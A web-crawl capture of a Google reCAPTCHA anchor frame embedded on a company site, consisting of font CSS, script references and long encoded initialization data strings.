3XDmzhoDMOiGcOdwpfCgMOfwr/CpFTChMKlw5h5BsOjwq9Ow6TDiVXCh3LCnsOVGFXCnBjCiMOic2HDrsO5w7HCiURefMOpThbDhMKiccOdXMKcw78Yw5tew7vCi8KZwqbClsKLw4AEwqXCkMKzwp/Cs2zDpndXAjdLaC1ew4lUPsOWwpdWwr7DrmoeUH3CjV9Xw6JGwrE6w6zDvW7DmkFcw6zDrHxjw57CgC/Cik8awosHwrpYw7U+ZXbCnMKOe8O9woPCgcOEwoVTwrBMaDEBXS9eRVDCsi8ofsOJw5TDiwU4XybDtS5kaMOzw7TChsKRbMOWwqRWw6Ymwr3Coxhmw6x+eBdkfWNWF8OxOcOVwrJewo/[base64]/w58Dw45Jw4V7W1lgw6PDssOSw5XCvnlqw7RFwp9nw4EVwo/ClG7DuxDDlcKmHRLDhsOgYHbClcKCbnfDj8OuQXowWWx/wpDDmSgdwpcrw7M1w54tw48XZyHCpjkMPcOuwrrCncO1bsOqYjLDrwI4w7Uew4nCmcO+axhuw5bDpMOvHWjDpsOUw6PDp07CkcOXwqIsMcKsw71HegHDjcKXwoLDjxLClC7DisOlA3nCi8OnU2PDkcK+w4UiwpfCiypEwpvCtF/DuDrDtMOgw6XDhUICw7jDg8K8wpjDgzbCnsKIw7rDjsOxUcKPGyM2AcKBaEBBdHofw4Bjw6DCqxPCu1LDnMOUMyLDgQjCjMOqBsK+wrTClsOnw64qw4PDvVTCt0woFW8Xw5/ClwfDjsKyworCgMKMU8Krw6ItOgQSwoQrH1xFDiNPPsOzOjbDuMKWcggnwo4Qw7XDvsKrSMKxSmbCr3Ftw5cNaF7CoX06SMOSw7TCkzLChwRIfMOZL1RfworCkHsawoUqE8K1wqbCmMOKfsOTw4TCvH/DhnF4w4ldwojDhsObwrt+OsKswozDlcONw6ItPMOvesOUM3nCmDfCs8OXw7JiEsONEsK2w7MwBsKHw4jCugMuw6HDtD7DuAM+PjFXw5QJacK+w7PDhHvDlcO3wq7DnFFdGcOTX8KeIHDDownCrSM6Ig/DqUh1GsODEUjDhsOdwot0MGXCjiDDq3nCmsK2MMKhOMKtw6DDkMOfwqoFD19mwpfCn8KYDcOjc0Usw4owwrLDnwYAwrjCn8KRwpDDpcO2wrQ/UAJtEsKWUcK+w7vDu8OUGBnDg8Kow64jccOEwrtcw6l/w7HCm8OQCcKUHWcuWMKKdj7CicKZBFlXwpZHwp5gcMOqQcKpf0kXw4Miwr/Ci8KCYz3DuMKiwrvDu1EHAMOFe1ccIcOeCzvCisObe8KBfcKRc1XCnAjDtMK+fkkTSAsowo0/bQ1iw7bChlLCiDzDhyvCsQZtNMOuNl4ew69EwqTDssK2w63DosK/TjxOwq7DtShSw4oXRydobmw\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,508],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X/PUeYXZ6OHjrjGiDsE9yq5VRXk6fwRNi8fppEurYMU\\u003d\x22,0,0,null,1,1763305299921,0,0,[200,51,3,92],null,[168],\x22RC-PCPUAVyZNZKHoQ\x22,null,null,null,null,null,\x220dAFcWeA7n3zPvE33rG_fZDo-92GZWRvc3abUrC0EcPEiINBAqi5qyotn4-BMuPtRXxfGuTB-A-vgL_RmCzYixd6vYMfZM-Fd4cg\x22,1763388099929]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=ox5g9wok9idi
body_size: 45614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Ft-gUutkREK2RZUTFkOAmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Ft-gUutkREK2RZUTFkOAmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ft-gUutkREK2RZUTFkOAmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dqn/Cg8KPw5Bhw73CmMKzw5BuQsOawojCrRbDjjjDh2BkfifCk3MzVTg4wrFXY8OwVBw9YAXDssOrw599w65aw4jDrTrDiHjDosK1wrrCrcK5woIDEMO8ccOzNUJfKMKmw6nCihNWPVjDg8KaV1PCqcKTwqEIw7LCthvCvHbCol7CplfChcOSasKsTcOBNMOwGsK/[base64]/CpV54wpzDlllaZMKBwrfDmcKywpJfw6F3worDlsKvwqTClcOrMcKNw5/Dr8OEwq4LWRzCjsKmw7/[base64]/DgsK3ehp9wqfDnVZ1FsOlwodYw5fCpMOTw4wmw5ZZwqvCmXwcRx3Cr8OAOBNEw7nCrMKbGhk6wqPCqkDCkyg4HijCrHxhMT/[base64]/wqVNLQTDpMOAwoTCrcK7w5QgwqPDnsOyw7nDuVbDqsK+w57DpzjDhMKvw43Cp8KAKnHDmcKEIcOawqIZbsKLL8ObOcKPJxgjwokfCMOZHETDgHLDnV/[base64]/w6TDiGTDicODScOdwoTCrB9vLhrDlcKywrTCoU/Djmg+w59nEEfCu8Oswp4UQMO2AcKZDnVcw6XDoHYrw6RmWH/Du8OSIENuwo17w63ClcO7w6Q/wp7CosOgSMKKw7skRC5JOhd+RcObEMOJwooywoQsw49iXsOoWhBkIis4w7DDkA7DnsOLJCUEXE8Fw73Ci2d5S2tjDHjDuXjChgksUmQgwoPDrWjCiylvdUYKfmMAMcKbw64bQibCisKowoIJwo4kS8OpP8KBLERXPsOuwqpMwrN7w7rCm8O/a8OmL2bDuMOZJcKbwr/ChQd7w7PDmXfCjQHClMO/w6PDhMOtwo8Vw74bMyMhwrk/Sg1PwqnDnsO/FsKtw7nClMK8w6EkFsKYETBew48XAcK1w6szwpRKIMK8w7h8woUcwozCjcK/ID3ChmjCvsKQw7TCqTdEWMOawrXDkCkNLlrDskczw5IQJMOxw5tMfCXDrcKASw4awp95dcO9w7rDjsKxJ8KaScKyw5PDscK9DidkwqlMaMKmN8OHwpDDoyvChMK9w4nDq1QoYMKfezTDu11JwrlcX0l/wo3Cpmx7w7nClMOGw64cA8Klw7rDksKQIMOnwqLDlMOXwqjCixTCnlxGG1PDrMO7GBtPwrDDvsOLwrJlw7vDs8OKw7bDlFBkcDgLwosnw4XCmBUkwpUcw4EtwqvDlMOWcsObQsOrwqvCnMKgwqzCm3lKw7jChsO/cyIkasKOGD3Cpi/DkHjDm8KUVMKXw4nDocOBU1TChMKpw5wLGsK/w7HDv3HCssOwFXXDpGnCjzHCrm7DjcOZw7VTw6bCgA3CmUYdwohRwoVOJ8OXJcOww6xjw7stw6rCjg7CrnMQwrjDiQ3CiA/Dim5cwo3DqsKrw49EWSHDox7CrsOiw5EzwpHDncKjwpPClWTCjMOTwqTDhsOuw6gKKiHCrn/DiisqO3LDqmMkw7M2wpPCplnClkfCgMKjwo/CvAEXwpXCuMKSwrQzQsK3wplLMQrDvBwjZ8Kxw74Lw6PChsOowqXDqMOGEDXDvcKRwojChD7DuMKpFMK/w6bCrcOdwr/DshdGGcKmQi9yw4oCw61+wrImwqlLw73Dj2g2J8OAwqtKw6BUDHktw4nCuxPDmcK7w63CoibDjsOiwrjDrsOWSC1wO0gUIUoGE8O8w5/DgsK/w5B0MFYsKcKTwpQGd0/CsFMYP0DDnBkOAV4iw5rDg8O3CG5Gw45SwoZOwqjDqgbDtsOdJSHDpsOzw7l8woBGwpALw5rCuABvFcKER8KgwrtRw5Q5J8OYTy8JeV3CjAjDgMOXwqPDqVMDw5bCkF/CjMKGBGXChMOgJsOXw68GD2/[base64]/DnBLDgcOwRVLCgVFywr3CgMKQwokFwrg2H8KeDWF/d8Kqwo0eOMOxScO9woTCjMOFw7LDmjNjP8KTQcOiQhXCg31Xw4Mrwq0EBMOTw7jCgzzChElYacKVZ8KNwqI5F0lOAn93ccKCwq3DkwLDmMO/w47CmRAEeh4hfQgjw7gNw5nDmGh2wonDgjfCqU/Dh8OACsOmDcOSwqBeewrDrMKHEn7Dm8Owwp3CgxDDilM0wobCoSUmwr/DpTzDusOlw45awrLCkMOZwoxqwoQAw6F7w5M1D8KaW8OAfm3Cr8K6FXYEfcK/w6Yww6rCmm3Cm0Nvw5/Cn8KqwrNNE8K3C3jDk8OuO8OyfCnCgnbDk8K5cyZJKjbCjsOZaEPCvsOmwr7DgCbCph/DosKCwrd3GhoNEMKZVXlww6IMw6dGf8KLw6RiUH/DnsOewozDksKlY8OHwqlIX1bCrVbCn8KEaMKrw7/[base64]/DocKew6jDqgJZGnJdcMKSDEzDlsK5wqkHUsKJZUE5CMOZcsOawp8RL2ArdMORX37DlCTCiMKiw6nCkcOmPsOBw5wSw5/DlMKGAGXCn8OxbcOAXjB6b8OTMHLCsyAWw5jDmQ7DqVTCqgXDvzbDrG47wr7DvjrDscOjNxNPNcKzwrZDw7wFw6/ClQMDw5lKA8KMWT7CmMKAFcOMG0HCj2/CuAAoF2ooHsKSacOfw7gDwp0AJ8Ovw4XDg2ESZV7DtcO+wqdjDsO0IG/DssOVwrjClcKpwrBCw5BmaGVhLnrCiA7CkmDDllHCqsKOf8ObdcOHFTfDr8OrSgDDqihqTn/[base64]/[base64]/CrsOENMKRwqzCv8KnGwvDl8KDXTDCrcKEwrPCssO4woVpNsKgwqBrJyfCpHfCimXDtcKSZ8KtIcOeTEVZwrrDnlN9wpLCijVTQcKaw4syAlgtwoXDksOiIsK1KDQZcnvDr8K5w5Zjw5jDo2vCjX3CnwbDuT9GwqLDtcOuwqkiPMOcwr/[base64]/DqcOGc3zDuEtBGkzDpUV5YQ82dcOlw7QJSMKOVcOYYsKTw4M4bsOGwpMWMsOHLMKBfQUAw5HCn8OoXcOZXmIGTMOsOsOuwqzDoGQ3clgxw6p0worDksKLw5UGUcOcOMKHwrEVw7zCjcKPw4RQecKKZ8OvPS/Dv8Kjw7pAw5BMOn5YVsK/wrwJw6UqwpkoLcKuwpMwwopFLcOEGMOpw6AtwoPCqXDDkMKOw5LDt8OkPx8+a8OVUSjDt8KewqZ3w73CpMOuDMK2wojCgsKQwr54FcOSw4MAeWXDjy0fIcK2w6vDq8K2w45sBCLDugPDp8OQWQrDgi9tT8KKIkXDmsObU8KDFMO2wqlIOMOyw5/Du8ObwpHDsBh4DgvDoyM/[base64]/[base64]/wq9ow7XDhTprw5Jgw6MVYSXDk8KkwqN4P8KVw4/CmyVfK8Ogw73DgHvCqBQfw5EfwrAMD8ONcUExw4XDjcOpFGBywrAGwrrDhDRFw6PCkiM0VjfCkR4ffMK3w7TDlm94DsOCfRJ5JMO7IVg8w7bCkcOkUBbDhMOCwofDiQ4TwpXDj8Ojw7QMw7nDuMOYPcKIOwtLwr/CsArDrVsPwo/CnydjwpLDpcKZdFY9AMOkICVSdnXDvMKyfsKCw6zCncOQXGgWwoZNDsKyVsO8TMOtC8OiGcOlwonDmsO4Bl3CohQMw4LCmsOkQMKpw4duw6jDlMOiOBduVsORw7XCr8ObDygRUMO5wqNSwpLDnXbCjMOOwq19dcKXPsObHcK/w6/Cv8O7WW9ew6Eaw5UswoLCpX/CmsKaMMOjwr/DlSYDwrBiwoFPwpBcwqHDvGHDoXHCnGpfw77DvsO9wonDi0nDtMO7w7nDv2zCkh7CpArDjcOERn7DiB/DqMOEw4nCmsKcGsO1WsKtKMO3HMOvw6jCuMKLw5bCtmYycDgoZFVhb8KvLcOlw5PDjcO7wptAwqjDkGs3O8KbRCFMKcOrZlVww5QYwoMAGsKaVMOlKsKqKcKYI8KxwowsQlLCrsO1w6F9OMKLwrxrw4/Co1rCtMOMwpHCiMKlw4jCmcOsw7IQwrJwQcO2wodhXT/DhsODLsKvwokowqjDsVDCicKrw5PDoz3CrsKTSxg9w5vDhRINR2NcZAoUex5Aw47DowpoG8ONXcKvESIaOMKcw7TDohRCUE7DkCJ6HSYnA3fCv1rDrCLDlQ/[base64]/[base64]/YHIgcW9SZsOTe1wNw4Ziw5jCp8O3wr9THm0Bw6wZOAIkwr7DjcOTDWTCp2x8GMKcSGN4YMOnw6vDpsK/wq5HUsOfbX5mRcKmWsOiw5sPSMKuFAjCmcOTw6fDqcOkF8KqeTbDmsO1w4rCgwPDl8K4w5FHw4c2wq3DjMKzw603NmwFYMKfwo0+wrDCslApwowgFsObw6QGwqQ2DcOEUcKtwoLDv8KAaMKHwq8Sw6XCocKjPiQ0MMK3cxHCksOxwo9Tw4BNwo4FwrDDpcO/[base64]/CmEfClUYrR8KKBXR9XEHDtcOAw48MwqU2V8OswoHDgmTDhsO/[base64]/Dsm40wqBIF8KLMMOsw7bCoMO1elrDucK9FgEBwpfDs8KUWTsDwpxid8OSw47CrsOLwp8dw69Xw7nCncKZNsOiCGI4F8K3wqYBwr/DqsK+E8OXw6TDrmDDmMOoacOmU8KSw4ldw6PDjyhWw4TDvsOMw7fDvALCscOJVMOpIk1kYCs7YEBrw4NdIMK+OMODwpPCg8OFw6PCuCXDvsOqUUjCvGzCkMO6wrJSEgE2wqtQw7Riw73DosKKw4DDg8OKTcOUUFMiw542wqFtw4cbw57Dq8O7SU/CrsKrWzrDkirDqVnDhsOTwrzChcKFf8OoTMOEw6spN8OuesKuw6UVUkDDtUzChsO1worDmngcYMKBw6MYUlwlQTxyw6rCtlXCrFQvM0HDpl3CmsKLw4TDm8OSw7nCkGZ2wpzDr1/Ds8ODw53DoH5Bw7ZHN8Ozw4fCiV52wqbDqsKCw4NowrTDozLDnALDr2LCnsKZwpLDhz/DrMKSWcOyRjrDosOCbsKsG3l1NcKzRcONw63DlMK4dMKfwo/[base64]/CiSJaZsOsWcKLLcK/w6DDj8OSDMK9KMKPw5PCpDzDglzCuz/CkcOkwq3Cr8KjM1rDr0Rrc8OYwojDnmpVIiJ7en5BYMO9w5ZILxkmC01jw7xuw7QIwpNZSMK1w4UXMsOPwpMLwrLDn8K+OmYUMTrChCdhw5vCuMKGP04QwqoyBMOEw5XDulTDsDgyw4YPF8KmPcKGOHDDoCvDicOVwq/DisKAIDIhRS5vw40Yw5Icw6rDosODJE7CuMOYwqt3NWB0w79Ew5/CocO/[base64]/[base64]/DoxYIwpEGFcO1RMOIw4TDu8Oba8Kcwoh2V8OgYcOUTjFQwq7CvhLDlgzCrWjChX/DqxBvTTcIXHdmwrzDocORwq5mdcK/eMKNw4HDnnXCt8OTwq0zL8OiVXlGw61/w609M8OOBCwbw6wiJMKSR8O/SgjCgnheRcOvNzjCrDZHFMOla8O3wotoP8OWacOWPsOqw7g1XC4RNDvCqFLCszTCs11kDF/Dv8O2wrnDpMOQGxXCvTjCjMOfw7DDiiXDncOPw7NJegLDhVhqMQHCmMKLdTkjw5fCgsKbeHlGdMKpaE/DkcKbQ3nDkcK4w7JmN15YC8OpMsKQEydFGnDDpVPCtA4rw4PDhsKvwqxFVQXCoGtcDcKPw6nCsDHCkmvCisKceMKjwrUEB8KfOHJNw5RhGsONcx1+w67DsUEYRUt1w5nDm0ocwqI6w4YeeH81UMKhw4tew4JrDcKiw5scFcKYAsK7Lj3Dr8OfVBNnw4/[base64]/CnMKnVcOBw40Kw7jCunLDhcO9X2k/OMKXLsO2PzHCtcOjKBI5GMODw4ZOPkPDokdpwoZHfsK0aykZwprDmwzDk8ORwoI1CMOLwrPDj24uw4EPDcOZAUHCh3XDpgIDMF7DqcOGw7nDomNfOmFND8K3wrEDwo1uw4XCs2UZLyzCjD/DksONZxLDj8Kwwoh1w6tSw5QWwpQfbsKlXERlXsOaw7DCvUYUw4TDvsOIwqIzdcKfJMKUw59UwpvDlRPCvsKsw4DDnsOBwpBhw4bDssK/chJpw5HCh8ODw50zTcKOZCQTwpt9VGrDgsOqw7ZdUMOKeyNdw5/[base64]/Dhk8Hw59EwoLDl8K2wrLCkypKIcKCwqzCkcKCNMK9O8Kow5FLwrDCjMOKPcKVaMOXa8KUUjvCtz9mw5PDkMKVw7LDrRTCgsOOw6FAKljDp2htw49gZH3DmBbCusOaUl4vXsOWacOZwqLDtHoiwq/ClBbDlDrDqsOiw4cyKFHCmcKeTDYuwog5wrJtw6jDhMK9CSZOw6XDvcKXw6gQFVzDrMOcw7jCoGs8w6bDtMK2HTphaMOlGMKww4zDnjXClsONwp7CrsOuRsO8WcOlV8Ohw6/CkmbCtEFhwozCjWRIEjBxwqUpam4vwpzCjFLDlcKUDMOIK8OZc8OXwq3CmMKgZMKswqnChMOIIsOBw7DDhsKjDRrDjG/DgXjDkjJWfAkGwqrDgTbCnMOnw4LCq8KvwoxrKcOJwptfCRF1wpgqw5JYw77ChEIIwqDChkkqHMO6wrXDtsKYclTCgcO/IMKbWMKiNEg1bW/Ds8KwfMKqwr9wwqHCvzgIwqwTw5LCnsKWU0VmNi4iwp/DrBnCo1nCvQjCn8OGWcOmw47CtSvCjcKWVkjCij9ow4RjGcKSwpjDt8O8IMKcwozCncK/[base64]/CjcOxwoAOGsKkXW4LDUNyBsOgdcKMacOSemLCqgnDg8Opw6Ncdx7DiMOZw4zDjztcdcOYwrhJwrFmw7wcwrXCv0IVTxXDmkjDo8OqasOQwqd0wqDDiMO1wpjDkcO8AlNKRjXDp0Ilw5fDh3ciA8KkSsO0w6DDnsO/wqbDksKpwoAsd8OBwr3Cu8KccMKUw64mdMKTw4jCq8O2UsK1DC3CuBvDlMOJw6JDZmFyfcKcw7LCt8KfwpR5w6RNw58Ewql5wqM0w6lTKsK3DFhiwpLChsOFw5TChcKVehRpwpLChcOIw71seR/CpsOnwpc/WMKyVgYILMKCFAtpw4Z2BcO1DXFkfMKEwpB7MMK1GT7CsXBHw6xEwpjDj8ORwo7CmmnCmcOJOMKZwpPCtsKrQAfDmcKSwqbDhjHCnnotw5DDpycjw7ROJRPClsKBw5/DrGHClWfCtsOBwppcw4s7wrU4wqM9w4DDvBg+JsOzQMOXw6fConh5w6NHwrclKsOpwo3Csy/Cv8K7PMO7YcKqwrPDllvDjC5aw5bCuMO/[base64]/DimVPw6jCogpaKsKxTQjDqMOOwpkgwot/w4oow6HCusObwrvDuWzCsUknw59oSsOjY03DusOMDMOsA1TDsyIawrfCs2nCncObw4bCsFxdNlDCucKMw6ZNfMKvwq96wpvCthLDtAgrw6Iww7UEwozDojdww4YJMsOKUwVYEAPDsMOmeCHCo8OmwqJPwolvw7/CgcOvw7s5UcO1w6AOWw3DhsKWw6hrw55/[base64]/DtcK8w7HDscKiTUrDn0DDo8Kpw6jCn1RRX8O2wr1Mw53CjxzCtcOWwr8QwpdsRUnDiE4Rd3nDl8OaZMO7AMKvwrzDqD4bI8OpwoN3w5vCtXYlUsOVwqogwqfChMK8w79cwoVFNldywpkIHBzCosO/wrATw7XDrBUnwqwbSiVKVVnCoUJ4wofDu8KWYMKBJ8O5Sw/CpcK9wrbCsMKnw7pywplLJiTDoALDjR9RwqPDiUMMN2rDlX97TAESw5vDk8KXw414w57Dm8OgNMKDKMK2O8KbIk1Ywp7DlDDClA3CpQPCjlnCgcKTfMOLGF8/BlFgHcO2w65Dw6JKXMKbwq3DmigJGzoUw5fClgFeRBrDoB0Rwq/CkjoLDcKib8K4wp/DhlRzwq4aw7TCtsKgwqjCoj8wwqFbw7BLwoXDpTRXw5RfKQAVw7IcS8OQw47Dh3Y/w4YiDMOzwo7CtsOtwqLCnURiUnQrKRrDhcKbWSHDqDE6fcOaC8OEwpIUw7TDicOxIEVgb8K4UcOyQsOXw6keworDusOFEsOqHMOUw7E2Rj1kw50EwoRqfAlVHlHCs8KvaVTDtsKFwpLCtUnCpsKVwo/DrlMLCC9yw5bDrcKxNmkHw6ZkMSwAPzjDiSoIwpfCtMOQDlxkTSk3wr3CkBbDnEHClMKww6/[base64]/CumHDpWZrwqhuRsOKcCVJw5wmwoXC